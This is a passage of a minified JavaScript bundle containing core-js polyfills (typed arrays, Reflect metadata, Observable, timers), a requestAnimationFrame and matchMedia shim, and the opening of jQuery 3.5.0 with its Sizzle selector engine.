Kt(B(T,T[Vt]),M)}),sn=i(function(){return new at(new Uint16Array([1]).buffer)[0]===1}),On=!!at&&!!at[ut].set&&i(function(){new at(1).set({})}),an=function(T,M){if(T===x)throw st(Ct);var D=+T,W=p(T);if(M&&!_(D,W))throw et(Ct);return W},Jt=function(T,M){var D=v(T);if(D<0||D%M)throw et("Wrong offset!");return D},it=function(T){if(P(T)&&Tt in T)return T;throw st(T+" is not a typed array!")},Kt=function(T,M){if(!(P(T)&&un in T))throw st("It is not a typed array constructor!");return new T(M)},cn=function(T,M){return nn(B(T,T[Vt]),M)},nn=function(T,M){for(var D=0,W=M.length,G=Kt(T,W);W>D;)G[D]=M[D++];return G},qt=function(T,M,D){Q(T,M,{get:function(){return this._d[D]}})},rn=function(M){var D,W,G,bt,Ft,Xt,q=m(M),Ot=arguments.length,It=Ot>1?arguments[1]:x,Gt=It!==x,Dt=L(q);if(Dt!=x&&!S(Dt)){for(Xt=Dt.call(q),G=[],D=0;!(Ft=Xt.next()).done;D++)G.push(Ft.value);q=G}for(Gt&&Ot>2&&(It=s(It,arguments[2],2)),D=0,W=p(q.length),bt=Kt(this,W);W>D;D++)bt[D]=Gt?It(q[D],D):q[D];return bt},En=function(){for(var M=0,D=arguments.length,W=Kt(this,D);D>M;)W[M]=arguments[M++];return W},jn=!!at&&i(function(){Zt.call(new at(1))}),ln=function(){return Zt.apply(jn?Bt.call(it(this)):it(this),arguments)},hn={copyWithin:function(M,D){return C.call(it(this),M,D,arguments.length>2?arguments[2]:x)},every:function(M){return jt(it(this),M,arguments.length>1?arguments[1]:x)},fill:function(M){return N.apply(it(this),arguments)},filter:function(M){return cn(this,kt(it(this),M,arguments.length>1?arguments[1]:x))},find:function(M){return d(it(this),M,arguments.length>1?arguments[1]:x)},findIndex:function(M){return O(it(this),M,arguments.length>1?arguments[1]:x)},forEach:function(M){dt(it(this),M,arguments.length>1?arguments[1]:x)},indexOf:function(M){return R(it(this),M,arguments.length>1?arguments[1]:x)},includes:function(M){return F(it(this),M,arguments.length>1?arguments[1]:x)},join:function(M){return ht.apply(it(this),arguments)},lastIndexOf:function(M){return nt.apply(it(this),arguments)},map:function(M){return wn(it(this),M,arguments.length>1?arguments[1]:x)},reduce:function(M){return lt.apply(it(this),arguments)},reduceRight:function(M){return mt.apply(it(this),arguments)},reverse:function(){for(var M,D=this,W=it(D).length,G=Math.floor(W/2),bt=0;bt<G;)M=D[bt],D[bt++]=D[--W],D[W]=M;return D},some:function(M){return _t(it(this),M,arguments.length>1?arguments[1]:x)},sort:function(M){return wt.call(it(this),M)},subarray:function(M,D){var W=it(this),G=W.length,bt=E(M,G);return new(B(W,W[Vt]))(W.buffer,W.byteOffset+bt*W.BYTES_PER_ELEMENT,p((D===x?G:E(D,G))-bt))}},gn=function(M,D){return cn(this,Bt.call(it(this),M,D))},pn=function(M){it(this);var D=Jt(arguments[1],1),W=this.length,G=m(M),bt=p(G.length),Ft=0;if(bt+D>W)throw et(Ct);for(;Ft<bt;)this[D+Ft]=G[Ft++]},Yt={entries:function(){return ft.call(it(this))},keys:function(){return K.call(it(this))},values:function(){return Y.call(it(this))}},vn=function(T,M){return P(T)&&T[Tt]&&typeof M!="symbol"&&M in T&&String(+M)==String(M)},yn=function(M,D){return vn(M,D=y(D,!0))?l(2,M[D]):ct(M,D)},mn=function(M,D,W){return!(vn(M,D=y(D,!0))&&P(W)&&b(W,"value"))||b(W,"get")||b(W,"set")||W.configurable||b(W,"writable")&&!W.writable||b(W,"enumerable")&&!W.enumerable?Q(M,D,W):(M[D]=W.value,M)};fn||(Z.f=yn,U.f=mn),e(e.S+e.F*!fn,"Object",{getOwnPropertyDescriptor:yn,defineProperty:mn}),i(function(){Lt.call({})})&&(Lt=Zt=function(){return ht.call(this)});var Pt=g({},hn);g(Pt,Yt),h(Pt,tn,Yt.values),g(Pt,{slice:gn,set:pn,constructor:function(){},toString:Lt,toLocaleString:ln}),qt(Pt,"buffer","b"),qt(Pt,"byteOffset","o"),qt(Pt,"byteLength","l"),qt(Pt,"length","e"),Q(Pt,zt,{get:function(){return this[Tt]}}),u.exports=function(T,M,D,W){W=!!W;var G=T+(W?"Clamped":"")+"Array",bt=G!="Uint8Array",Ft="get"+T,Xt="set"+T,q=r[G],Ot=q||{},It=q&&k(q),Gt=!q||!o.ABV,Dt={},xt=q&&q[ut],Pn=function(gt,tt){var pt=gt._d;return pt.v[Ft](tt*M+pt.o,sn)},dn=function(gt,tt,pt){var Mt=gt._d;W&&(pt=(pt=Math.round(pt))<0?0:pt>255?255:255&pt),Mt.v[Xt](tt*M+Mt.o,pt,sn)},Fn=function(gt,tt){Q(gt,tt,{get:function(){return Pn(this,tt)},set:function(pt){return dn(this,tt,pt)},enumerable:!0})};Gt?(q=D(function(gt,tt,pt,Mt){a(gt,q,G,"_d");var Nt,At,Wt,xn,Sn=0,$t=0;if(P(tt)){if(!(tt instanceof Et||(xn=w(tt))==St||xn==vt))return Tt in tt?nn(q,tt):rn.call(q,tt);Nt=tt,$t=Jt(pt,M);var on=tt.byteLength;if(Mt===x){if(on%M||(At=on-$t,At<0))throw et(Ct)}else if(At=p(Mt)*M,At+$t>on)throw et(Ct);Wt=At/M}else Wt=an(tt,!0),At=Wt*M,Nt=new Et(At);for(h(gt,"_d",{b:Nt,o:$t,l:At,e:Wt,v:new Rt(Nt)});Sn<Wt;)Fn(gt,Sn++)}),xt=q[ut]=j(Pt),h(xt,"constructor",q)):J(function(gt){new q(null),new q(gt)},!0)||(q=D(function(gt,tt,pt,Mt){a(gt,q,G);var Nt;return P(tt)?tt instanceof Et||(Nt=w(tt))==St||Nt==vt?Mt!==x?new Ot(tt,Jt(pt,M),Mt):pt!==x?new Ot(tt,Jt(pt,M)):new Ot(tt):Tt in tt?nn(q,tt):rn.call(q,tt):new Ot(an(tt,bt))}),dt(It!==Function.prototype?I(Ot).concat(I(It)):I(Ot),function(gt){gt in q||h(q,gt,Ot[gt])}),q[ut]=xt,n||(xt.constructor=q));var Ht=xt[tn],en=!!Ht&&(Ht.name=="values"||Ht.name==x),bn=Yt.values;h(q,un,!0),h(xt,Tt,G),h(xt,_n,!0),h(xt,Vt,q),(W?new q(1)[zt]==G:zt in xt)||Q(xt,zt,{get:function(){return G}}),Dt[G]=q,e(e.G+e.W+e.F*(q!=Ot),Dt),e(e.S,G,{BYTES_PER_ELEMENT:M,from:rn,of:En}),ot in xt||h(xt,ot,M),e(e.P,G,hn),A(G),e(e.P+e.F*On,G,{set:pn}),e(e.P+e.F*!en,G,Yt),e(e.P+e.F*(xt.toString!=Lt),G,{toString:Lt}),e(e.P+e.F*i(function(){new q(1).slice()}),G,{slice:gn}),e(e.P+e.F*(i(function(){return[1,2].toLocaleString()!=new q([1,2]).toLocaleString()})||!i(function(){xt.toLocaleString.call([1,2])})),G,{toLocaleString:ln}),V[G]=en?Ht:bn,n||en||h(xt,tn,bn)}}else u.exports=function(){}},function(u,c,t){t(236)("Uint8",1,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Uint8",1,function(n){return function(i,e,o){return n(this,i,e,o)}},!0)},function(u,c,t){t(236)("Int16",2,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Uint16",2,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Int32",4,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Uint32",4,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Float32",4,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){t(236)("Float64",8,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){var n=t(6),r=t(34)(!0);n(n.P,"Array",{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:x)}}),t(178)("includes")},function(u,c,t){var n=t(6),r=t(125)(!0);n(n.P,"String",{at:function(e){return r(this,e)}})},function(u,c,t){var n=t(6),r=t(248);n(n.P,"String",{padStart:function(e){return r(this,e,arguments.length>1?arguments[1]:x,!0)}})},function(u,c,t){var n=t(35),r=t(85),i=t(33);u.exports=function(e,o,f,s){var a=String(i(e)),l=a.length,h=f===x?" ":String(f),g=n(o);if(g<=l||h=="")return a;var v=g-l,p=r.call(h,Math.ceil(v/h.length));return p.length>v&&(p=p.slice(0,v)),s?p+a:a+p}},function(u,c,t){var n=t(6),r=t(248);n(n.P,"String",{padEnd:function(e){return r(this,e,arguments.length>1?arguments[1]:x,!1)}})},function(u,c,t){t(81)("trimLeft",function(n){return function(){return n(this,1)}},"trimStart")},function(u,c,t){t(81)("trimRight",function(n){return function(){return n(this,2)}},"trimEnd")},function(u,c,t){var n=t(6),r=t(33),i=t(35),e=t(128),o=t(188),f=RegExp.prototype,s=function(a,l){this._r=a,this._s=l};t(136)(s,"RegExp String",function(){var l=this._r.exec(this._s);return{value:l,done:l===null}}),n(n.P,"String",{matchAll:function(l){if(r(this),!e(l))throw TypeError(l+" is not a regexp!");var h=String(this),g="flags"in f?String(l.flags):o.call(l),v=new RegExp(l.source,~g.indexOf("g")?g:"g"+g);return v.lastIndex=i(l.lastIndex),new s(v,h)}})},function(u,c,t){t(25)("asyncIterator")},function(u,c,t){t(25)("observable")},function(u,c,t){var n=t(6),r=t(221),i=t(30),e=t(49),o=t(155);n(n.S,"Object",{getOwnPropertyDescriptors:function(s){for(var a,l=i(s),h=e.f,g=r(l),v={},p=0;g.length>p;)o(v,a=g[p++],h(l,a));return v}})},function(u,c,t){var n=t(6),r=t(257)(!1);n(n.S,"Object",{values:function(e){return r(e)}})},function(u,c,t){var n=t(28),r=t(30),i=t(42).f;u.exports=function(e){return function(o){for(var f,s=r(o),a=n(s),l=a.length,h=0,g=[];l>h;)i.call(s,f=a[h++])&&g.push(e?[f,s[f]]:s[f]);return g}}},function(u,c,t){var n=t(6),r=t(257)(!0);n(n.S,"Object",{entries:function(e){return r(e)}})},function(u,c,t){var n=t(6),r=t(56),i=t(19),e=t(9);t(4)&&n(n.P+t(260),"Object",{__defineGetter__:function(f,s){e.f(r(this),f,{get:i(s),enumerable:!0,configurable:!0})}})},function(u,c,t){u.exports=t(26)||!t(5)(function(){var n=Math.random();__defineSetter__.call(null,n,function(){}),delete t(2)[n]})},function(u,c,t){var n=t(6),r=t(56),i=t(19),e=t(9);t(4)&&n(n.P+t(260),"Object",{__defineSetter__:function(f,s){e.f(r(this),f,{set:i(s),enumerable:!0,configurable:!0})}})},function(u,c,t){var n=t(6),r=t(56),i=t(14),e=t(57),o=t(49).f;t(4)&&n(n.P+t(260),"Object",{__lookupGetter__:function(s){var a,l=r(this),h=i(s,!0);do if(a=o(l,h))return a.get;while(l=e(l))}})},function(u,c,t){var n=t(6),r=t(56),i=t(14),e=t(57),o=t(49).f;t(4)&&n(n.P+t(260),"Object",{__lookupSetter__:function(s){var a,l=r(this),h=i(s,!0);do if(a=o(l,h))return a.set;while(l=e(l))}})},function(u,c,t){var n=t(6);n(n.P+n.R,"Map",{toJSON:t(265)("Map")})},function(u,c,t){var n=t(73),r=t(266);u.exports=function(i){return function(){if(n(this)!=i)throw TypeError(i+"#toJSON isn't generic");return r(this)}}},function(u,c,t){var n=t(198);u.exports=function(r,i){var e=[];return n(r,!1,e.push,e,i),e}},function(u,c,t){var n=t(6);n(n.P+n.R,"Set",{toJSON:t(265)("Set")})},function(u,c,t){var n=t(6);n(n.S,"System",{global:t(2)})},function(u,c,t){var n=t(6),r=t(32);n(n.S,"Error",{isError:function(e){return r(e)==="Error"}})},function(u,c,t){var n=t(6);n(n.S,"Math",{iaddh:function(i,e,o,f){var s=i>>>0,a=e>>>0,l=o>>>0;return a+(f>>>0)+((s&l|(s|l)&~(s+l>>>0))>>>31)|0}})},function(u,c,t){var n=t(6);n(n.S,"Math",{isubh:function(i,e,o,f){var s=i>>>0,a=e>>>0,l=o>>>0;return a-(f>>>0)-((~s&l|~(s^l)&s-l>>>0)>>>31)|0}})},function(u,c,t){var n=t(6);n(n.S,"Math",{imulh:function(i,e){var o=65535,f=+i,s=+e,a=f&o,l=s&o,h=f>>16,g=s>>16,v=(h*l>>>0)+(a*l>>>16);return h*g+(v>>16)+((a*g>>>0)+(v&o)>>16)}})},function(u,c,t){var n=t(6);n(n.S,"Math",{umulh:function(i,e){var o=65535,f=+i,s=+e,a=f&o,l=s&o,h=f>>>16,g=s>>>16,v=(h*l>>>0)+(a*l>>>16);return h*g+(v>>>16)+((a*g>>>0)+(v&o)>>>16)}})},function(u,c,t){var n=t(275),r=t(10),i=n.key,e=n.set;n.exp({defineMetadata:function(f,s,a,l){e(f,s,r(a),i(l))}})},function(u,c,t){var n=t(203),r=t(6),i=t(21)("metadata"),e=i.store||(i.store=new(t(207))),o=function(v,p,E){var y=e.get(v);if(!y){if(!E)return x;e.set(v,y=new n)}var b=y.get(p);if(!b){if(!E)return x;y.set(p,b=new n)}return b},f=function(v,p,E){var y=o(p,E,!1);return y!==x&&y.has(v)},s=function(v,p,E){var y=o(p,E,!1);return y===x?x:y.get(v)},a=function(v,p,E,y){o(E,y,!0).set(v,p)},l=function(v,p){var E=o(v,p,!1),y=[];return E&&E.forEach(function(b,_){y.push(_)}),y},h=function(v){return v===x||typeof v=="symbol"?v:String(v)},g=function(v){r(r.S,"Reflect",v)};u.exports={store:e,map:o,has:f,get:s,set:a,keys:l,key:h,exp:g}},function(u,c,t){var n=t(275),r=t(10),i=n.key,e=n.map,o=n.store;n.exp({deleteMetadata:function(s,a){var l=arguments.length<3?x:i(arguments[2]),h=e(r(a),l,!1);if(h===x||!h.delete(s))return!1;if(h.size)return!0;var g=o.get(a);return g.delete(l),!!g.size||o.delete(a)}})},function(u,c,t){var n=t(275),r=t(10),i=t(57),e=n.has,o=n.get,f=n.key,s=function(a,l,h){var g=e(a,l,h);if(g)return o(a,l,h);var v=i(l);return v!==null?s(a,v,h):x};n.exp({getMetadata:function(l,h){return s(l,r(h),arguments.length<3?x:f(arguments[2]))}})},function(u,c,t){var n=t(206),r=t(266),i=t(275),e=t(10),o=t(57),f=i.keys,s=i.key,a=function(l,h){var g=f(l,h),v=o(l);if(v===null)return g;var p=a(v,h);return p.length?g.length?r(new n(g.concat(p))):p:g};i.exp({getMetadataKeys:function(h){return a(e(h),arguments.length<2?x:s(arguments[1]))}})},function(u,c,t){var n=t(275),r=t(10),i=n.get,e=n.key;n.exp({getOwnMetadata:function(f,s){return i(f,r(s),arguments.length<3?x:e(arguments[2]))}})},function(u,c,t){var n=t(275),r=t(10),i=n.keys,e=n.key;n.exp({getOwnMetadataKeys:function(f){return i(r(f),arguments.length<2?x:e(arguments[1]))}})},function(u,c,t){var n=t(275),r=t(10),i=t(57),e=n.has,o=n.key,f=function(s,a,l){var h=e(s,a,l);if(h)return!0;var g=i(a);return g!==null&&f(s,g,l)};n.exp({hasMetadata:function(a,l){return f(a,r(l),arguments.length<3?x:o(arguments[2]))}})},function(u,c,t){var n=t(275),r=t(10),i=n.has,e=n.key;n.exp({hasOwnMetadata:function(f,s){return i(f,r(s),arguments.length<3?x:e(arguments[2]))}})},function(u,c,t){var n=t(275),r=t(10),i=t(19),e=n.key,o=n.set;n.exp({metadata:function(s,a){return function(h,g){o(s,a,(g!==x?r:i)(h),e(g))}}})},function(u,c,t){var n=t(6),r=t(201)(),i=t(2).process,e=t(32)(i)=="process";n(n.G,{asap:function(f){var s=e&&i.domain;r(s?s.bind(f):f)}})},function(u,c,t){var n=t(6),r=t(2),i=t(7),e=t(201)(),o=t(23)("observable"),f=t(19),s=t(10),a=t(197),l=t(202),h=t(8),g=t(198),v=g.RETURN,p=function(m){return m==null?x:f(m)},E=function(m){var S=m._c;S&&(m._c=x,S())},y=function(m){return m._o===x},b=function(m){y(m)||(m._o=x,E(m))},_=function(m,S){s(m),this._c=x,this._o=m,m=new w(this);try{var j=S(m),k=j;j!=null&&(typeof j.unsubscribe=="function"?j=function(){k.unsubscribe()}:f(j),this._c=j)}catch(I){return void m.error(I)}y(this)&&E(this)};_.prototype=l({},{unsubscribe:function(){b(this)}});var w=function(m){this._s=m};w.prototype=l({},{next:function(S){var j=this._s;if(!y(j)){var k=j._o;try{var I=p(k.next);if(I)return I.call(k,S)}catch(L){try{b(j)}finally{throw L}}}},error:function(S){var j=this._s;if(y(j))throw S;var k=j._o;j._o=x;try{var I=p(k.error);if(!I)throw S;S=I.call(k,S)}catch(L){try{E(j)}finally{throw L}}return E(j),S},complete:function(S){var j=this._s;if(!y(j)){var k=j._o;j._o=x;try{var I=p(k.complete);S=I?I.call(k,S):x}catch(L){try{E(j)}finally{throw L}}return E(j),S}}});var P=function(S){a(this,P,"Observable","_f")._f=f(S)};l(P.prototype,{subscribe:function(S){return new _(S,this._f)},forEach:function(S){var j=this;return new(i.Promise||r.Promise)(function(k,I){f(S);var L=j.subscribe({next:function(H){try{return S(H)}catch(z){I(z),L.unsubscribe()}},error:I,complete:k})})}}),l(P,{from:function(S){var j=typeof this=="function"?this:P,k=p(s(S)[o]);if(k){var I=s(k.call(S));return I.constructor===j?I:new j(function(L){return I.subscribe(L)})}return new j(function(L){var H=!1;return e(function(){if(!H){try{if(g(S,!1,function(z){if(L.next(z),H)return v})===v)return}catch(z){if(H)throw z;return void L.error(z)}L.complete()}}),function(){H=!0}})},of:function(){for(var S=0,j=arguments.length,k=Array(j);S<j;)k[S]=arguments[S++];return new(typeof this=="function"?this:P)(function(I){var L=!1;return e(function(){if(!L){for(var H=0;H<k.length;++H)if(I.next(k[H]),L)return;I.complete()}}),function(){L=!0}})}}),h(P.prototype,o,function(){return this}),n(n.G,{Observable:P}),t(186)("Observable")},function(u,c,t){var n=t(6),r=t(200);n(n.G+n.B,{setImmediate:r.set,clearImmediate:r.clear})},function(u,c,t){for(var n=t(183),r=t(16),i=t(2),e=t(8),o=t(135),f=t(23),s=f("iterator"),a=f("toStringTag"),l=o.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],g=0;g<5;g++){var v,p=h[g],E=i[p],y=E&&E.prototype;if(y){y[s]||e(y,s,l),y[a]||e(y,a,p),o[p]=l;for(v in n)y[v]||r(y,v,n[v],!0)}}},function(u,c,t){var n=t(2),r=t(6),i=t(76),e=t(289),o=n.navigator,f=!!o&&/MSIE .\./.test(o.userAgent),s=function(a){return f?function(l,h){return a(i(e,[].slice.call(arguments,2),typeof l=="function"?l:Function(l)),h)}:a};r(r.G+r.B+r.F*f,{setTimeout:s(n.setTimeout),setInterval:s(n.setInterval)})},function(u,c,t){var n=t(290),r=t(76),i=t(19);u.exports=function(){for(var e=i(this),o=arguments.length,f=Array(o),s=0,a=n._,l=!1;o>s;)(f[s]=arguments[s++])===a&&(l=!0);return function(){var h,g=this,v=arguments.length,p=0,E=0;if(!l&&!v)return r(e,f,g);if(h=f.slice(),l)for(;o>p;p++)h[p]===a&&(h[p]=arguments[E++]);for(;v>E;)h.push(arguments[E++]);return r(e,h,g)}}},function(u,c,t){u.exports=t(2)}]),typeof module<"u"&&module.exports?module.exports=Ut:typeof define=="function"&&define.amd?define(function(){return Ut}):Qt.core=Ut})(1,1);
(function(){for(var r=0,a=["webkit","moz"],i=0;i<a.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[a[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[a[i]+"CancelAnimationFrame"]||window[a[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var e=new Date().getTime(),n=Math.max(0,16-(e-r)),m=window.setTimeout(function(){t(e+n)},n);return r=e+n,m}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)});window.matchMedia||(window.matchMedia=(function(){"use strict";var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),n=document.getElementsByTagName("script")[0],m=null;e.type="text/css",e.id="matchmediajs-test",n?n.parentNode.insertBefore(e,n):document.head.appendChild(e),m="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(o){var d="@media "+o+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=d:e.textContent=d,m.width==="1px"}}}return function(o){return{matches:t.matchMedium(o||"all"),media:o||"all"}}})())})();
(function(H,Je){"use strict";typeof module=="object"&&typeof module.exports=="object"?module.exports=H.document?Je(H,!0):function(pe){if(!pe.document)throw new Error("jQuery requires a window with a document");return Je(pe)}:Je(H)})(typeof window<"u"?window:this,function(H,Je){"use strict";var pe=[],Qt=Object.getPrototypeOf,De=pe.slice,Jt=pe.flat?function(e){return pe.flat.call(e)}:function(e){return pe.concat.apply([],e)},At=pe.push,ut=pe.indexOf,lt={},Kt=lt.toString,ct=lt.hasOwnProperty,Zt=ct.toString,Jn=Zt.call(Object),F={},P=function(e){return typeof e=="function"&&typeof e.nodeType!="number"},Me=function(e){return e!=null&&e===e.window},R=H.document,Kn={type:!0,src:!0,nonce:!0,noModule:!0};function en(e,t,n){var r,o,a=(n=n||R).createElement("script");if(a.text=e,t)for(r in Kn)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&a.setAttribute(r,o);n.head.appendChild(a).parentNode.removeChild(a)}function Ie(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?lt[Kt.call(e)]||"object":typeof e}var tn="3.5.0",i=function(e,t){return new i.fn.init(e,t)};function Nt(e){var t=!!e&&"length"in e&&e.length,n=Ie(e);return!P(e)&&!Me(e)&&(n==="array"||t===0||typeof t=="number"&&0<t&&t-1 in e)}i.fn=i.prototype={jquery:tn,constructor:i,length:0,toArray:function(){return De.call(this)},get:function(e){return e==null?De.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=i.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return i.each(this,e)},map:function(e){return this.pushStack(i.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(De.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(i.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(i.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:At,sort:pe.sort,splice:pe.splice},i.extend=i.fn.extend=function(){var e,t,n,r,o,a,s=arguments[0]||{},c=1,f=arguments.length,d=!1;for(typeof s=="boolean"&&(d=s,s=arguments[c]||{},c++),typeof s=="object"||P(s)||(s={}),c===f&&(s=this,c--);c<f;c++)if((e=arguments[c])!=null)for(t in e)r=e[t],t!=="__proto__"&&s!==r&&(d&&r&&(i.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],a=o&&!Array.isArray(n)?[]:o||i.isPlainObject(n)?n:{},o=!1,s[t]=i.extend(d,a,r)):r!==void 0&&(s[t]=r));return s},i.extend({expando:"jQuery"+(tn+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||Kt.call(e)!=="[object Object]")&&(!(t=Qt(e))||typeof(n=ct.call(t,"constructor")&&t.constructor)=="function"&&Zt.call(n)===Jn)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){en(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(Nt(e))for(n=e.length;r<n&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},makeArray:function(e,t){var n=t||[];return e!=null&&(Nt(Object(e))?i.merge(n,typeof e=="string"?[e]:e):At.call(n,e)),n},inArray:function(e,t,n){return t==null?-1:ut.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,a=e.length,s=!n;o<a;o++)!t(e[o],o)!==s&&r.push(e[o]);return r},map:function(e,t,n){var r,o,a=0,s=[];if(Nt(e))for(r=e.length;a<r;a++)(o=t(e[a],a,n))!=null&&s.push(o);else for(a in e)(o=t(e[a],a,n))!=null&&s.push(o);return Jt(s)},guid:1,support:F}),typeof Symbol=="function"&&(i.fn[Symbol.iterator]=pe[Symbol.iterator]),i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){lt["[object "+t+"]"]=t.toLowerCase()});var je=(function(e){var t,n,r,o,a,s,c,f,d,m,x,g,v,E,k,S,z,Q,ae,B="sizzle"+1*new Date,q=e.document,ie=0,I=0,U=Tt(),at=Tt(),xt=Tt(),se=Tt(),Pe=function(u,l){return u===l&&(x=!0),0},Ge={}.hasOwnProperty,oe=[],Ye=oe.pop,ge=oe.push,X=oe.push,ue=oe.slice,le=function(u,l){for(var p=0,y=u.length;p<y;p++)if(u[p]===l)return p;return-1},Ce="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",W="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",J="\\["+L+"*("+W+")(?:"+L+"*([*^$|!~]?=)"+L+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+W+"))|)"+L+"*\\]",ce=":("+W+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+J+")*)|.*)\\)|)",G=new RegExp(L+"+","g"),fe=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),Qe=new RegExp("^"+L+"*,"+L+"*"),bt=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),Wr=new RegExp(L+"|>"),Fr=new RegExp(ce),Br=new RegExp("^"+W+"$"),wt={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W+"|[*])"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+ce),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+Ce+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},$r=/HTML$/i,_r=/^(?:input|select|textarea|button)$/i,zr=/^h\d$/i,st=/^[^{]+\{\s*\[native \w/,Ur=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,zt=/[+~]/,Ae=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),Ne=function(u,l){var p="0x"+u.slice(1)-65536;return l||(p<0?String.fromCharCode(p+65536):String.fromCharCode(p>>10|55296,1023&p|56320))},_n=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,zn=function(u,l){return l?u==="\0"?"\uFFFD":u.slice(0,-1)+"\\"+u.charCodeAt(u.length-1).toString(16)+" ":"\\"+u},Un=function(){g()},Xr=Et(function(u){return u.disabled===!0&&u.nodeName.toLowerCase()==="fieldset"},{dir:"parentNode",next:"legend"});try{X.apply(oe=ue.call(q.childNodes),q.childNodes),oe[q.childNodes.length].nodeType}catch{X={apply:oe.length?function(l,p){ge.apply(l,ue.call(p))}:function(l,p){for(var y=l.length,h=0;l[y++]=p[h++];);l.length=y-1}}}function $(u,l,p,y){var h,b,w,T,C,j,N,D=l&&l.ownerDocument,M=l?l.nodeType:9;if(p=p||[],typeof u!="string"||!u||M!==1&&M!==9&&M!==11)return p;if(!y&&(g(l),l=l||v,k)){if(M!==11&&(C=Ur.exec(u)))if(h=C[1]){if(M===9){if(!(w=l.getElementById(h)))return p;if(w.id===h)return p.push(w),p}else if(D&&(w=D.getElementById(h))&&ae(l,w)&&w.id===h)return p.push(w),p}else{if(C[2])return X.apply(p,l.getElementsByTagName(u)),p;if((h=C[3])&&n.getElementsByClassName&&l.getElementsByClassName)return X.apply(p,l.getElementsByClassName(h)),p}if(n.qsa&&!se[u+" "]&&(!S||!S.test(u))&&(M!==1||l.nodeName.toLowerCase()!=="object")){if(N=u,D=l,M===1&&(Wr.test(u)||bt.test(u))){for((D=zt.test(u)&&Xt(l.parentNode)||l)===l&&n.scope||((T=l.getAttribute("id"))?T=T.replace(_n,zn):l.setAttribute("id",T=B)),b=(j=s(u)).length;b--;)j[b]=(T?"#"+T:":scope")+" "+Ct(j[b]);N=j.join(",")}try{return X.apply(p,D.querySelectorAll(N)),p}catch{se(u,!0)}finally{T===B&&l.removeAttribute("id")}}}return f(u.replace(fe,"$1"),l,p,y)}function Tt(){var u=[];return function l(p,y){return u.push(p+" ")>r.cacheLength&&delete l[u.shift()],l[p+" "]=y}}function ye(u){return u[B]=!0,u}function xe(u){var l=v.createElement("fieldset");try{return!!u(l)}catch{return!1}finally{l.parentNode&&l.parentNode.removeChild(l),l=null}}function Ut(u,l){for(var p=u.split("|"),y=p.length;y--;)r.attrHandle[p[y]]=l}function Xn(u,l){var p=l&&u,y=p&&u.nodeType===1&&l.nodeType===1&&u.sourceIndex-l.sourceIndex;if(y)return y;if(p){for(;p=p.nextSibling;)if(p===l)return-1}return u?1:-1}function Vr(u){return function(l){return l.nodeName.toLowerCase()==="input"&&l.type===u}}function Gr(u){return function(l){var p=l.nodeName.toLowerCase();return(p==="input"||p==="button")&&l.type===u}}function Vn(u){return function(l){return"form"in 